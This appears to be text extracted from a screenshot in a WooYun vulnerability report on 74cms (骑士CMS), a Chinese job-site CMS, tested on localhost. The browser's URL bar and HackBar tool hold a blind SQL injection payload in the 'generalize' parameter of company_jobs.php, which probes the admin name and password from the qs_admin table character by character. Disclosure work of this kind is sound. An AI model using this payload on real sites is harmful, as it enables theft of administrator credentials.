 职位管理 - 企业会员中心 -... × 职位管理 - 企业会员中心 -... × http://127.0.0...eneralize=xxxx × +
127.0.0.1//74cms0817/user/company/company_jobs.php?act=jobs&generalize= if(ascii(substr((select c 搜索
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1//74cms0817/user/company/company_jobs.php?act=jobs&generalize= if(ascii(substr((select concat(admin_name,pwd) from qs_admin),1,1))=99,1,0) and 1
Split URL
Execute
Enable Post data Enable Referrer
首 页 招聘信息 微商圈 求职信息 HR工具箱 更多 em_9rqb4g [退出] 保存到桌面
骑士CMS HR System
找工作 请输入职位名称或企业名称 搜索
当前位置：首页 > 会员中心 > 职位管理
中心首页 | 预览企业
管理职位
职位管理
发布中职位(1) 审核中职位(0) 未显示职位(0) 全部职位(1)
发布职位
职位名称 推广状态
管理职位
简历管理
面试邀请
收到的简历
www.wooyun.org